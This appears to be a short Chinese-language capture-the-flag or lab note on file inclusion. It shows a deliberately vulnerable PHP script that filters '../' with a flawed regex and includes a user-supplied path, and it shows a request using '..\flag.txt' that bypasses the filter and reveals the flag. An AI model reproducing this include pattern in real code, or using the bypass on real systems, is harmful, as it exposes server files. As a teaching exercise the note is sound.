 实现方式：过滤../ 替换为no,可以尝试使用..\进行尝试
不安全 | 192.168.2.61/file_include/demo/demo2/demo2/demo2.php?path=..\flag.txt
<meta charset="utf-8">
<?php
show_source(__FILE__);
$path = @$_GET['path'];
//过滤../,替换为no
$path = preg_replace('/..\//', 'no', $path);
@include './'.$path;
?> flag:123456